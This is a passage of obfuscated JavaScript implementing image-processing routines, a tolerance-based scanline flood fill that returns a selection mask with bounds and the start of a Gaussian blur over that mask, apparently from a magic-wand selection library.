_0x1a2468['GsKUe'](_0x5c2a06,_0x15cd54);},'tPNBy':function(_0x8a59ed,_0x50dcab){return _0x1a2468['RUmwn'](_0x8a59ed,_0x50dcab);},'aqJnj':function(_0xb39ba6,_0x507bea){return _0x1a2468['ayBlt'](_0xb39ba6,_0x507bea);},'FMQjt':function(_0x54206b,_0x2f59da){return _0x1a2468['PEwKg'](_0x54206b,_0x2f59da);},'xEZml':function(_0x37c9ba,_0x457aa2){return _0x1a2468['AFAOi'](_0x37c9ba,_0x457aa2);},'xZfmX':function(_0x2462f9,_0x50cc65){return _0x1a2468['fzhtV'](_0x2462f9,_0x50cc65);},'hNcou':function(_0x1c4484,_0x647d51){return _0x1a2468['cpcEi'](_0x1c4484,_0x647d51);},'bmMLV':function(_0x4615ef,_0x170e8a){return _0x1a2468['oahVH'](_0x4615ef,_0x170e8a);},'lODhR':function(_0x1582b7,_0x1f5f3a){return _0x1a2468['jEHaT'](_0x1582b7,_0x1f5f3a);},'FdyAL':function(_0xa84683,_0x2af22d){return _0x1a2468['ygxua'](_0xa84683,_0x2af22d);},'vzVWf':function(_0x489fd9,_0x5d627b){return _0x489fd9===_0x5d627b;},'yJDvn':function(_0x1947ce,_0x391594){return _0x1a2468['CFXkg'](_0x1947ce,_0x391594);},'yFELS':_0x1a2468['AOKTJ'],'WDvjr':function(_0x5ef087,_0x4308f7){return _0x1a2468['UyZJg'](_0x5ef087,_0x4308f7);},'ETxPN':function(_0x112766,_0xe44798){return _0x1a2468['XpWON'](_0x112766,_0xe44798);},'fFgJi':function(_0x46d9ad,_0x2975fc){return _0x46d9ad*_0x2975fc;},'cZGpP':function(_0x4cb4b7,_0x44f255){return _0x4cb4b7-_0x44f255;},'HtTPC':function(_0x43cbd8,_0x456b99){return _0x1a2468['LZlMp'](_0x43cbd8,_0x456b99);},'zYSSe':function(_0x448871,_0x3023b1){return _0x1a2468['BndTz'](_0x448871,_0x3023b1);},'iKZXR':function(_0x524030,_0x31471a){return _0x1a2468['NpUsF'](_0x524030,_0x31471a);},'SUmVl':function(_0x465a8d,_0x573242){return _0x465a8d===_0x573242;},'OGdAR':function(_0xe079dd,_0x4df29a){return _0x1a2468['fUkdh'](_0xe079dd,_0x4df29a);},'wggmh':function(_0x19d472,_0x39f3f2){return _0x1a2468['YaIok'](_0x19d472,_0x39f3f2);},'CcNxU':function(_0x23adf7,_0x227bfb){return _0x1a2468['nYDOI'](_0x23adf7,_0x227bfb);},'KmcoM':function(_0x5cd719,_0x2a1379){return _0x1a2468['gFXax'](_0x5cd719,_0x2a1379);},'xdeKB':function(_0xde0c80,_0x30d9ea){return _0x1a2468['PrSJi'](_0xde0c80,_0x30d9ea);},'EeBQm':function(_0xc1fbaa,_0xa4b69f){return _0x1a2468['vowJo'](_0xc1fbaa,_0xa4b69f);},'tOCqc':function(_0x3071d5,_0x2923eb){return _0x1a2468['BFdbX'](_0x3071d5,_0x2923eb);},'RbOHR':function(_0x2c2688,_0x21853b){return _0x1a2468['BFdbX'](_0x2c2688,_0x21853b);},'MVrto':function(_0x151338,_0x1b4e20){return _0x1a2468['BFdbX'](_0x151338,_0x1b4e20);},'GwHaY':function(_0xe0b7d9,_0x27b17a){return _0x1a2468['QImbz'](_0xe0b7d9,_0x27b17a);},'NQLZR':function(_0x2dc13e,_0x22e52b){return _0x1a2468['kxNSm'](_0x2dc13e,_0x22e52b);},'siUDO':function(_0x112fe9,_0x205288){return _0x112fe9*_0x205288;},'TAlVI':function(_0x42cd42,_0x3921dc){return _0x42cd42-_0x3921dc;},'XkoCd':function(_0x4eb618,_0x1c51af){return _0x4eb618-_0x1c51af;},'qGsIm':function(_0x3e422a,_0x2c345e){return _0x3e422a===_0x2c345e;},'JwvYo':function(_0x57dd91,_0x132ac2){return _0x1a2468['GgHBq'](_0x57dd91,_0x132ac2);},'XkgmW':function(_0x1f447c,_0x4984df){return _0x1f447c<_0x4984df;},'cQZXw':function(_0x50e40b,_0x86350c){return _0x1a2468['ifeQZ'](_0x50e40b,_0x86350c);},'kIubl':function(_0x1adb24,_0xe49554){return _0x1a2468['BFdbX'](_0x1adb24,_0xe49554);},'VUMAf':function(_0xca25d4,_0x43aa20){return _0xca25d4!==_0x43aa20;},'YvmpK':function(_0x13d54b,_0x57fc74){return _0x1a2468['bNssW'](_0x13d54b,_0x57fc74);},'IFyJA':function(_0x550deb,_0x1327b6){return _0x1a2468['GIIhC'](_0x550deb,_0x1327b6);},'JkBpz':function(_0x2031d5,_0x3cc561){return _0x1a2468['TlbJx'](_0x2031d5,_0x3cc561);},'YOhvR':function(_0x46a044,_0x709bc9){return _0x1a2468['hnLnA'](_0x46a044,_0x709bc9);},'scgtw':function(_0x192718,_0x5b7bb7){return _0x1a2468['lDXcW'](_0x192718,_0x5b7bb7);},'gSTVY':function(_0x2bb6b7,_0x42e455){return _0x1a2468['FeYpu'](_0x2bb6b7,_0x42e455);},'uMieV':function(_0x5afad9,_0x471441){return _0x5afad9===_0x471441;},'MZEZA':function(_0x15c789,_0x4378f6){return _0x15c789+_0x4378f6;},'YGeAj':function(_0x9d84d,_0x580f22){return _0x1a2468['MmFfs'](_0x9d84d,_0x580f22);},'MUIjU':function(_0x4353a4,_0x5b4e0a){return _0x1a2468['QLzxH'](_0x4353a4,_0x5b4e0a);},'FGkYM':function(_0x3aeff7,_0x499b69){return _0x1a2468['fVLJs'](_0x3aeff7,_0x499b69);},'vSRex':function(_0x338c5d,_0xea07e4){return _0x1a2468['dtNqm'](_0x338c5d,_0xea07e4);},'nzzQf':function(_0x476511,_0x218577){return _0x1a2468['ziFnd'](_0x476511,_0x218577);},'CUcZS':function(_0x3b94e8,_0x4490f0){return _0x3b94e8===_0x4490f0;},'YHvfe':function(_0x3c0f4b,_0x22b22b){return _0x1a2468['NolMM'](_0x3c0f4b,_0x22b22b);},'KpflP':function(_0x301f7e,_0x6a22c7){return _0x1a2468['QcTjw'](_0x301f7e,_0x6a22c7);},'fAwOU':function(_0x41b791,_0x526248){return _0x1a2468['BeUFM'](_0x41b791,_0x526248);},'rECcO':function(_0x2daf97,_0xf774d1){return _0x1a2468['YaIok'](_0x2daf97,_0xf774d1);},'lllYk':function(_0x3455dd,_0x430cba){return _0x1a2468['bVoIq'](_0x3455dd,_0x430cba);},'qvrNs':function(_0x3d48a0,_0x2d52f3){return _0x1a2468['nYDOI'](_0x3d48a0,_0x2d52f3);},'RLiIo':function(_0x500dd6,_0x414a28){return _0x1a2468['EDhcU'](_0x500dd6,_0x414a28);},'XxKLm':function(_0x341e7c,_0x347607){return _0x1a2468['RuFpE'](_0x341e7c,_0x347607);},'eZQJy':function(_0x738fd9,_0x1a11b5){return _0x1a2468['PEwKg'](_0x738fd9,_0x1a11b5);},'xZGgm':function(_0x5cd93f,_0x1fb654){return _0x1a2468['wahzm'](_0x5cd93f,_0x1fb654);},'EKgHh':function(_0x2d2d04,_0x2c1b14){return _0x1a2468['LRtYA'](_0x2d2d04,_0x2c1b14);},'Wzdxq':function(_0x44c1f8,_0xfa3f1c){return _0x1a2468['ZBILD'](_0x44c1f8,_0xfa3f1c);},'QjfcX':function(_0x2ca7d5,_0xb700da){return _0x2ca7d5-_0xb700da;},'MEnSo':function(_0x4f23f5,_0x2423c8){return _0x1a2468['MFcRA'](_0x4f23f5,_0x2423c8);},'pNtTo':function(_0x259b1c,_0x4065a5){return _0x1a2468['zNRuO'](_0x259b1c,_0x4065a5);},'LzieH':function(_0x58326f,_0x5b13f0){return _0x1a2468['fFwwF'](_0x58326f,_0x5b13f0);},'hucaX':function(_0x51b96b,_0x351108){return _0x1a2468['emgeT'](_0x51b96b,_0x351108);},'VIDMJ':function(_0x4cb4f7,_0x15072b){return _0x1a2468['GuAXI'](_0x4cb4f7,_0x15072b);},'IrWsD':function(_0xc80571,_0x3cf46d){return _0xc80571+_0x3cf46d;},'DqluU':function(_0x2b16b6,_0x3c9aa3){return _0x1a2468['EDhcU'](_0x2b16b6,_0x3c9aa3);},'PJJHU':function(_0x4da63a,_0x474f0b){return _0x1a2468['deLXk'](_0x4da63a,_0x474f0b);},'imfAG':function(_0x1246af,_0x45aa8b){return _0x1a2468['orEpK'](_0x1246af,_0x45aa8b);},'eVtVx':function(_0x20a73b,_0x135d51){return _0x20a73b+_0x135d51;},'vteHF':function(_0x3dacb6,_0x11c3b6){return _0x1a2468['tZbMr'](_0x3dacb6,_0x11c3b6);},'uPdBJ':function(_0x417da1,_0x1ced86){return _0x1a2468['EFViH'](_0x417da1,_0x1ced86);},'kgvJc':function(_0x5261c4,_0x5eed0d){return _0x1a2468['OWZSa'](_0x5261c4,_0x5eed0d);},'dtUuk':function(_0x38728a,_0x18b7bb){return _0x38728a/_0x18b7bb;},'udvoV':function(_0x4c8ca0,_0x448595){return _0x1a2468['iULjO'](_0x4c8ca0,_0x448595);},'OjMmj':function(_0x31d20e,_0x1a693f){return _0x1a2468['RUmwn'](_0x31d20e,_0x1a693f);},'OQrUL':function(_0x5ea2cc,_0x51b72c){return _0x1a2468['KiKhr'](_0x5ea2cc,_0x51b72c);},'GnUBm':function(_0x484c8d,_0x25d636){return _0x1a2468['mrunV'](_0x484c8d,_0x25d636);}},_0x3dfe61={};return _0x3dfe61['floodFill']=function(_0x1c4e13,_0x557848,_0x184c95,_0x5bd0e5,_0x234478,_0x1c0f63){var _0x1c68e0={'ZCxsq':'4|0|2|3|1','EwLUq':function(_0x5a02a1,_0x576aad){return _0x1a2468['gFXax'](_0x5a02a1,_0x576aad);},'JbwJO':function(_0x550a37,_0x18824c){return _0x1a2468['gFXax'](_0x550a37,_0x18824c);},'EvoKk':function(_0x46c851,_0x1facfd){return _0x46c851-_0x1facfd;},'FhGJE':function(_0x145c81,_0x115fa0){return _0x1a2468['ygxua'](_0x145c81,_0x115fa0);},'jdbtg':function(_0x876553,_0x16f326){return _0x1a2468['InNCB'](_0x876553,_0x16f326);},'SdjSl':function(_0x408bc0,_0x1cceab){return _0x408bc0!==_0x1cceab;},'cAimM':function(_0x314dbe,_0x3832e6){return _0x1a2468['gFXax'](_0x314dbe,_0x3832e6);},'YAaUj':function(_0x303ad4,_0x39db50){return _0x303ad4-_0x39db50;},'UYYKQ':function(_0x3aa1dd,_0x29f078){return _0x1a2468['InNCB'](_0x3aa1dd,_0x29f078);},'SrOIj':function(_0x2e363b,_0x572eb0){return _0x1a2468['YaWNU'](_0x2e363b,_0x572eb0);},'vfDYk':function(_0xc553af,_0x1c4293){return _0xc553af<_0x1c4293;},'jnscY':function(_0x354676,_0x2777e4){return _0x354676>_0x2777e4;},'ggrMB':function(_0x300ae4,_0x1059a1){return _0x1a2468['lysLS'](_0x300ae4,_0x1059a1);},'oSvBC':function(_0x3e06f3,_0x5bef0d){return _0x1a2468['FPANp'](_0x3e06f3,_0x5bef0d);},'hYgqh':function(_0x37fc68,_0x2063f1){return _0x37fc68>_0x2063f1;},'Tphzm':function(_0x4732fd,_0x3e15c7){return _0x4732fd*_0x3e15c7;},'uzUnZ':function(_0x4f1268,_0x472e08){return _0x4f1268>_0x472e08;},'gREwI':function(_0x7738a1,_0x1474bb){return _0x1a2468['lkQUa'](_0x7738a1,_0x1474bb);},'ZwqQZ':function(_0x15542e,_0x16c546){return _0x1a2468['khppP'](_0x15542e,_0x16c546);},'ctlZU':function(_0x5f5641,_0xdfe3a9){return _0x1a2468['sLsEZ'](_0x5f5641,_0xdfe3a9);},'UOofC':function(_0x1d648b,_0x111da5){return _0x1a2468['InNCB'](_0x1d648b,_0x111da5);},'DiAgq':function(_0x5a632d,_0x287321){return _0x1a2468['AiUyG'](_0x5a632d,_0x287321);},'kLLpz':function(_0x367cf7,_0x14cf67){return _0x367cf7<_0x14cf67;},'EKHcD':function(_0x478af8,_0x387e83){return _0x1a2468['WEDfZ'](_0x478af8,_0x387e83);},'vgkPm':function(_0x532874,_0x5f5d00){return _0x1a2468['yrkgT'](_0x532874,_0x5f5d00);},'HrvtE':function(_0x55fb9d,_0xc17b6c){return _0x1a2468['YaWNU'](_0x55fb9d,_0xc17b6c);},'SJteL':function(_0x2e8c02,_0x52ab40){return _0x1a2468['hYDZF'](_0x2e8c02,_0x52ab40);},'LHosI':function(_0x51aa2d,_0x4b8356){return _0x1a2468['MdbIq'](_0x51aa2d,_0x4b8356);},'nTpvi':function(_0x119414,_0x328878){return _0x119414>_0x328878;},'OkSlG':function(_0x419e6e,_0x1eb68d){return _0x419e6e>=_0x1eb68d;},'FrKLX':function(_0x375d32,_0x1db51a){return _0x1a2468['MwjEN'](_0x375d32,_0x1db51a);},'IvKeR':function(_0x5ed9f8,_0x49f1aa){return _0x1a2468['zNRuO'](_0x5ed9f8,_0x49f1aa);},'YcCkS':function(_0x54171b,_0x519f34){return _0x1a2468['QcTjw'](_0x54171b,_0x519f34);},'GdIeS':function(_0x381cc6,_0x1ffab6){return _0x1a2468['ywPOQ'](_0x381cc6,_0x1ffab6);},'jqwaY':function(_0x5c62dd,_0x53120e){return _0x1a2468['NKTwc'](_0x5c62dd,_0x53120e);},'kDlAg':function(_0x4e12ab,_0x122fe2){return _0x4e12ab*_0x122fe2;},'RRosP':function(_0x3e2a67,_0x37016b){return _0x1a2468['wqiqH'](_0x3e2a67,_0x37016b);}};return _0x1c0f63?function(_0x45937a,_0x4d7cdc,_0x20feb7,_0x125260,_0x3fcb92){var _0x5a17e4=_0x1c68e0['ZCxsq']['split']('|'),_0x1afdda=0x0;while(!![]){switch(_0x5a17e4[_0x1afdda++]){case'0':if(0x1===_0x2076b3[_0x5cd72d])return null;continue;case'1':return{'data':_0x314255,'width':_0x45937a['width'],'height':_0x45937a['height'],'bounds':{'minX':_0x49bd29,'minY':_0x24ff93,'maxX':_0x482f2b,'maxY':_0x3b5b0b}};case'2':var _0x3310d2=[_0x55c3d4[_0x5cd72d*=_0x26240c],_0x55c3d4[_0x1c68e0['EwLUq'](_0x5cd72d,0x1)],_0x55c3d4[_0x5cd72d+0x2],_0x55c3d4[_0x1c68e0['JbwJO'](_0x5cd72d,0x3)]],_0x342e16=[{'y':_0x20feb7,'left':_0x1c68e0['EvoKk'](_0x4d7cdc,0x1),'right':_0x1c68e0['EwLUq'](_0x4d7cdc,0x1),'dir':0x1}];continue;case'3':do{for(_0x8a2aec=_0x342e16['shift'](),_0x167516=!0x1,_0x50fb3f=_0x1c68e0['FhGJE'](_0x8a2aec['left'],0x1);_0x1c68e0['jdbtg'](_0x50fb3f,_0x8a2aec['right']);_0x50fb3f++)if(_0x2124bf=_0x8a2aec['y']*_0x2c1563,_0x5cd72d=_0x1c68e0['FhGJE'](_0x2124bf,_0x50fb3f)*_0x26240c,_0x1c68e0['SdjSl'](0x1,_0x2076b3[_0x2124bf+_0x50fb3f])&&(_0x167516=!0x0,_0x314255[_0x1c68e0['cAimM'](_0x2124bf,_0x50fb3f)]=0x1,_0x2076b3[_0x2124bf+_0x50fb3f]=0x1,!((_0x1da287=_0x1c68e0['YAaUj'](_0x55c3d4[_0x5cd72d],_0x3310d2[0x0]))>_0x125260||_0x1c68e0['UYYKQ'](_0x1da287,-_0x125260))&&!(_0x1c68e0['SrOIj'](_0x1da287=_0x1c68e0['YAaUj'](_0x55c3d4[_0x1c68e0['FhGJE'](_0x5cd72d,0x1)],_0x3310d2[0x1]),_0x125260)||_0x1c68e0['vfDYk'](_0x1da287,-_0x125260))&&!(_0x1c68e0['jnscY'](_0x1da287=_0x1c68e0['ggrMB'](_0x55c3d4[_0x5cd72d+0x2],_0x3310d2[0x2]),_0x125260)||_0x1c68e0['vfDYk'](_0x1da287,-_0x125260)))){for(_0x223342=_0x1c68e0['oSvBC'](_0x50fb3f,0x1);_0x1c68e0['hYgqh'](_0x223342,-0x1)&&(_0x5cd72d=_0x1c68e0['Tphzm'](_0x216b17=_0x1c68e0['JbwJO'](_0x2124bf,_0x223342),_0x26240c),_0x1c68e0['SdjSl'](0x1,_0x2076b3[_0x216b17]))&&(_0x314255[_0x216b17]=0x1,_0x2076b3[_0x216b17]=0x1,_0x223342--,!(_0x1c68e0['hYgqh'](_0x1da287=_0x1c68e0['YAaUj'](_0x55c3d4[_0x5cd72d],_0x3310d2[0x0]),_0x125260)||_0x1c68e0['jdbtg'](_0x1da287,-_0x125260)))&&!(_0x1c68e0['uzUnZ'](_0x1da287=_0x1c68e0['gREwI'](_0x55c3d4[_0x1c68e0['EwLUq'](_0x5cd72d,0x1)],_0x3310d2[0x1]),_0x125260)||_0x1c68e0['jdbtg'](_0x1da287,-_0x125260))&&!((_0x1da287=_0x1c68e0['ZwqQZ'](_0x55c3d4[_0x1c68e0['ctlZU'](_0x5cd72d,0x2)],_0x3310d2[0x2]))>_0x125260||_0x1c68e0['UOofC'](_0x1da287,-_0x125260)););for(_0x5f8daf=_0x1c68e0['DiAgq'](_0x50fb3f,0x1);_0x1c68e0['kLLpz'](_0x5f8daf,_0x2c1563)&&(_0x5cd72d=_0x1c68e0['EKHcD'](_0x1e8d10=_0x2124bf+_0x5f8daf,_0x26240c),0x1!==_0x2076b3[_0x1e8d10])&&(_0x314255[_0x1e8d10]=0x1,_0x2076b3[_0x1e8d10]=0x1,_0x5f8daf++,!(_0x1c68e0['hYgqh'](_0x1da287=_0x55c3d4[_0x5cd72d]-_0x3310d2[0x0],_0x125260)||_0x1c68e0['vgkPm'](_0x1da287,-_0x125260)))&&!(_0x1c68e0['uzUnZ'](_0x1da287=_0x1c68e0['EvoKk'](_0x55c3d4[_0x5cd72d+0x1],_0x3310d2[0x1]),_0x125260)||_0x1c68e0['UOofC'](_0x1da287,-_0x125260))&&!(_0x1c68e0['HrvtE'](_0x1da287=_0x1c68e0['SJteL'](_0x55c3d4[_0x1c68e0['EwLUq'](_0x5cd72d,0x2)],_0x3310d2[0x2]),_0x125260)||_0x1c68e0['jdbtg'](_0x1da287,-_0x125260)););_0x1c68e0['UYYKQ'](_0x223342,_0x49bd29)&&(_0x49bd29=_0x1c68e0['LHosI'](_0x223342,0x1)),_0x1c68e0['nTpvi'](_0x5f8daf,_0x482f2b)&&(_0x482f2b=_0x1c68e0['EvoKk'](_0x5f8daf,0x1)),_0x1c68e0['OkSlG'](_0xe9679c=_0x1c68e0['oSvBC'](_0x8a2aec['y'],_0x8a2aec['dir']),0x0)&&_0x1c68e0['jdbtg'](_0xe9679c,_0x4b221f)&&(_0x1c68e0['kLLpz'](_0x223342,_0x8a2aec['left'])&&_0x342e16['push']({'y':_0xe9679c,'left':_0x223342,'right':_0x8a2aec['left'],'dir':-_0x8a2aec['dir']}),_0x1c68e0['kLLpz'](_0x8a2aec['right'],_0x5f8daf)&&_0x342e16['push']({'y':_0xe9679c,'left':_0x8a2aec['right'],'right':_0x5f8daf,'dir':-_0x8a2aec['dir']})),_0x1c68e0['FrKLX'](_0xe9679c=_0x1c68e0['IvKeR'](_0x8a2aec['y'],_0x8a2aec['dir']),0x0)&&_0x1c68e0['YcCkS'](_0xe9679c,_0x4b221f)&&_0x1c68e0['vgkPm'](_0x223342,_0x5f8daf)&&_0x342e16['push']({'y':_0xe9679c,'left':_0x223342,'right':_0x5f8daf,'dir':_0x8a2aec['dir']});}_0x167516&&(_0x1c68e0['UYYKQ'](_0x8a2aec['y'],_0x24ff93)&&(_0x24ff93=_0x8a2aec['y']),_0x1c68e0['GdIeS'](_0x8a2aec['y'],_0x3b5b0b)&&(_0x3b5b0b=_0x8a2aec['y']));}while(_0x342e16['length']>0x0);continue;case'4':var _0x1da287,_0x50fb3f,_0xe9679c,_0x8a2aec,_0x5f8daf,_0x223342,_0x2124bf,_0x216b17,_0x1e8d10,_0x167516,_0x55c3d4=_0x45937a['data'],_0x2c1563=_0x45937a['width'],_0x4b221f=_0x45937a['height'],_0x26240c=_0x45937a['bytes'],_0x482f2b=-0x1,_0x49bd29=_0x1c68e0['FhGJE'](_0x2c1563,0x1),_0x3b5b0b=-0x1,_0x24ff93=_0x4b221f+0x1,_0x5cd72d=_0x1c68e0['jqwaY'](_0x1c68e0['kDlAg'](_0x20feb7,_0x2c1563),_0x4d7cdc),_0x314255=new Uint8Array(_0x1c68e0['RRosP'](_0x2c1563,_0x4b221f)),_0x2076b3=new Uint8Array(_0x3fcb92||_0x1c68e0['Tphzm'](_0x2c1563,_0x4b221f));continue;}break;}}(_0x1c4e13,_0x557848,_0x184c95,_0x5bd0e5,_0x234478):function(_0x5afe30,_0x502de9,_0x418201,_0x19f786,_0x3a1e39){var _0x4589e9='4|3|0|2|1'['split']('|'),_0x538433=0x0;while(!![]){switch(_0x4589e9[_0x538433++]){case'0':var _0xeabc15=[_0x192e38[_0x50a830*=_0x39c33a],_0x192e38[_0x50a830+0x1],_0x192e38[_0x4198cd['MZquC'](_0x50a830,0x2)],_0x192e38[_0x4198cd['mIOZK'](_0x50a830,0x3)]],_0x5089d8=[{'y':_0x418201,'left':_0x4198cd['Fdztl'](_0x502de9,0x1),'right':_0x4198cd['dZCCC'](_0x502de9,0x1),'dir':0x1}];continue;case'1':return{'data':_0x2afd85,'width':_0x5afe30['width'],'height':_0x5afe30['height'],'bounds':{'minX':_0x3bbf56,'minY':_0x5d03ba,'maxX':_0x478563,'maxY':_0x5c87cd}};case'2':do{for(_0x457a36=_0x5089d8['shift'](),_0x425c9f=!0x1,_0x4e2d06=_0x457a36['left']+0x1;_0x4198cd['FhGFV'](_0x4e2d06,_0x457a36['right']);_0x4e2d06++)if(_0x4b02dc=_0x4198cd['PPgHR'](_0x457a36['y'],_0x3a5130),_0x50a830=_0x4198cd['PPgHR'](_0x4198cd['Tkibl'](_0x4b02dc,_0x4e2d06),_0x39c33a),0x1!==_0x455084[_0x4198cd['pdDSM'](_0x4b02dc,_0x4e2d06)]&&!(_0x4198cd['xCwFA'](_0x47a1da=_0x4198cd['Fdztl'](_0x192e38[_0x50a830],_0xeabc15[0x0]),_0x19f786)||_0x4198cd['FhGFV'](_0x47a1da,-_0x19f786))&&!((_0x47a1da=_0x4198cd['LElEf'](_0x192e38[_0x4198cd['RJMKT'](_0x50a830,0x1)],_0xeabc15[0x1]))>_0x19f786||_0x4198cd['MCZZf'](_0x47a1da,-_0x19f786))&&!(_0x4198cd['xCwFA'](_0x47a1da=_0x4198cd['mnGMc'](_0x192e38[_0x4198cd['mIOZK'](_0x50a830,0x2)],_0xeabc15[0x2]),_0x19f786)||_0x4198cd['FhGFV'](_0x47a1da,-_0x19f786))){for(_0x425c9f=!0x0,_0x2afd85[_0x4198cd['uPNXL'](_0x4b02dc,_0x4e2d06)]=0x1,_0x455084[_0x4198cd['FbfmX'](_0x4b02dc,_0x4e2d06)]=0x1,_0x3f547d=_0x4198cd['TqFrR'](_0x4e2d06,0x1);_0x4198cd['sGFib'](_0x3f547d,-0x1)&&(_0x50a830=_0x4198cd['PPgHR'](_0x42c371=_0x4198cd['QGGTk'](_0x4b02dc,_0x3f547d),_0x39c33a),_0x4198cd['xZhpF'](0x1,_0x455084[_0x42c371]))&&!(_0x4198cd['bJOTd'](_0x47a1da=_0x192e38[_0x50a830]-_0xeabc15[0x0],_0x19f786)||_0x4198cd['OqiMF'](_0x47a1da,-_0x19f786))&&!(_0x4198cd['JASLD'](_0x47a1da=_0x4198cd['EtNbf'](_0x192e38[_0x4198cd['YylNr'](_0x50a830,0x1)],_0xeabc15[0x1]),_0x19f786)||_0x4198cd['OqiMF'](_0x47a1da,-_0x19f786))&&!((_0x47a1da=_0x192e38[_0x4198cd['wtptf'](_0x50a830,0x2)]-_0xeabc15[0x2])>_0x19f786||_0x4198cd['lxMzz'](_0x47a1da,-_0x19f786));)_0x2afd85[_0x42c371]=0x1,_0x455084[_0x42c371]=0x1,_0x3f547d--;for(_0x202f82=_0x4198cd['kSiAF'](_0x4e2d06,0x1);_0x4198cd['gPxMz'](_0x202f82,_0x3a5130)&&(_0x50a830=_0x4198cd['PPgHR'](_0x59005f=_0x4198cd['QGGTk'](_0x4b02dc,_0x202f82),_0x39c33a),0x1!==_0x455084[_0x59005f])&&!(_0x4198cd['GAmhD'](_0x47a1da=_0x4198cd['fNJix'](_0x192e38[_0x50a830],_0xeabc15[0x0]),_0x19f786)||_0x47a1da<-_0x19f786)&&!(_0x4198cd['FOVin'](_0x47a1da=_0x4198cd['kGoDW'](_0x192e38[_0x4198cd['LHQfN'](_0x50a830,0x1)],_0xeabc15[0x1]),_0x19f786)||_0x47a1da<-_0x19f786)&&!(_0x4198cd['espCi'](_0x47a1da=_0x4198cd['Fdztl'](_0x192e38[_0x4198cd['vQjBx'](_0x50a830,0x2)],_0xeabc15[0x2]),_0x19f786)||_0x4198cd['lxMzz'](_0x47a1da,-_0x19f786));)_0x2afd85[_0x59005f]=0x1,_0x455084[_0x59005f]=0x1,_0x202f82++;_0x3f547d<_0x3bbf56&&(_0x3bbf56=_0x4198cd['Tkibl'](_0x3f547d,0x1)),_0x202f82>_0x478563&&(_0x478563=_0x4198cd['qXRJL'](_0x202f82,0x1)),_0x4198cd['ddIGb'](_0x18aa16=_0x4198cd['JQmYS'](_0x457a36['y'],_0x457a36['dir']),0x0)&&_0x4198cd['MCZZf'](_0x18aa16,_0x4b46a1)&&(_0x4198cd['gtYQX'](_0x3f547d,_0x457a36['left'])&&_0x5089d8['push']({'y':_0x18aa16,'left':_0x3f547d,'right':_0x457a36['left'],'dir':-_0x457a36['dir']}),_0x4198cd['gPxMz'](_0x457a36['right'],_0x202f82)&&_0x5089d8['push']({'y':_0x18aa16,'left':_0x457a36['right'],'right':_0x202f82,'dir':-_0x457a36['dir']})),(_0x18aa16=_0x4198cd['OWWyW'](_0x457a36['y'],_0x457a36['dir']))>=0x0&&_0x4198cd['bDVLl'](_0x18aa16,_0x4b46a1)&&_0x4198cd['lxMzz'](_0x3f547d,_0x202f82)&&_0x5089d8['push']({'y':_0x18aa16,'left':_0x3f547d,'right':_0x202f82,'dir':_0x457a36['dir']});}_0x425c9f&&(_0x4198cd['uSUgO'](_0x457a36['y'],_0x5d03ba)&&(_0x5d03ba=_0x457a36['y']),_0x457a36['y']>_0x5c87cd&&(_0x5c87cd=_0x457a36['y']));}while(_0x4198cd['bJOTd'](_0x5089d8['length'],0x0));continue;case'3':if(_0x4198cd['YixTL'](0x1,_0x455084[_0x50a830]))return null;continue;case'4':var _0x47a1da,_0x4e2d06,_0x18aa16,_0x457a36,_0x202f82,_0x3f547d,_0x4b02dc,_0x42c371,_0x59005f,_0x425c9f,_0x192e38=_0x5afe30['data'],_0x3a5130=_0x5afe30['width'],_0x4b46a1=_0x5afe30['height'],_0x39c33a=_0x5afe30['bytes'],_0x478563=-0x1,_0x3bbf56=_0x3a5130+0x1,_0x5c87cd=-0x1,_0x5d03ba=_0x4198cd['Bgmqs'](_0x4b46a1,0x1),_0x50a830=_0x4198cd['RJMKT'](_0x4198cd['rjcFA'](_0x418201,_0x3a5130),_0x502de9),_0x2afd85=new Uint8Array(_0x4198cd['rjcFA'](_0x3a5130,_0x4b46a1)),_0x455084=new Uint8Array(_0x3a1e39||_0x4198cd['vgOhK'](_0x3a5130,_0x4b46a1));continue;}break;}}(_0x1c4e13,_0x557848,_0x184c95,_0x5bd0e5,_0x234478);},_0x3dfe61['gaussBlur']=function(_0x35c596,_0x36f7b9){var _0x3677b5=_0x1a2468['NhyrR']['split']('|'),_0x36d494=0x0;while(!![]){switch(_0x3677b5[_0x36d494++]){case'0':for(_0x512975=0x0;_0x512975<_0x1b8e69;_0x512975++)_0x1beeb1[_0x512975]/=_0x195344;continue;case'1':for(_0x512975=0x0;_0x1a2468['FSHIq'](_0x512975,_0x36f7b9);_0x512975++){var _0x114238=_0x1a2468['WEDfZ'](_0x36f7b9-_0x512975,_0x1a2468['khppP'](_0x36f7b9,_0x512975)),_0x2a6b61=_0x1a2468['xLCDd'](Math['exp'](_0x1a2468['nqZeU'](-_0x114238,_0x1a2468['oeQLc'](0x2,_0x41dafd))),_0x1a2468['oeQLc'](_0x1a2468['WEDfZ'](0x2,Math['PI']),_0x41dafd));_0x1beeb1[_0x1a2468['MdbIq'](_0x36f7b9,_0x512975)]=_0x1beeb1[_0x1a2468['lysLS'](_0x36f7b9,_0x512975)]=_0x2a6b61,_0x195344+=0x2*_0x2a6b61;}continue;case'2':var _0x512975,_0x299e6,_0x4f78a1,_0x4b815a,_0x47c2c0,_0x3073f7,_0x546271,_0x1b8e69=_0x1a2468['epaGn'](_0x1a2468['oeQLc'](0x2,_0x36f7b9),0x1),_0x41dafd=_0x1a2468['WEDfZ'](_0x36f7b9,_0x36f7b9),_0x1beeb1=new Float32Array(_0x1b8e69),_0x195344=0x0,_0x463400=_0x35c596['width'],_0x36f6f4=_0x35c596['height'],_0x3daf9a=_0x35c596['data'],_0x5f2b36=_0x35c596['bounds']['minX'],_0x2f2fb7=_0x35c596['bounds']['maxX'],_0x14a0f4=_0x35c596['bounds']['minY'],_0x455709=_0x35c596['bounds']['maxY'];continue;case'3':for(_0x47c2c0=_0x14a0f4;_0x1a2468['LZlMp'](_0x47c2c0,_0x1a2468['mUXdU'](_0x455709,0x1));_0x47c2c0++)for(_0x4b815a=_0x5f2b36;_0x4b815a<_0x2f2fb7+0x1;_0x4b815a++){for(_0x3073f7=0x0,_0x546271=_0x1a2468['aQVYo'](_0x1a2468['lysLS'](_0x42e03a,_0x4b815a),_0x1b8e69)?_0x1a2468['FPANp'](_0x42e03a,_0x4b815a):_0x1b8e69,_0x4f78a1=_0x1a2468['hYDZF'](_0x299e6=_0x1a2468['VtRvY'](_0x47c2c0*_0x463400,_0x4b815a),_0x36f7b9),_0x512975=_0x1a2468['EiHKR'](_0x36f7b9,_0x4b815a)>0x0?_0x1a2468['ayBlt'](_0x36f7b9,_0x4b815a):0x0;_0x1a2468['InNCB'](_0x512975,_0x546271);_0x512975++)_0x3073f7+=_0x1a2468['oeQLc'](_0x3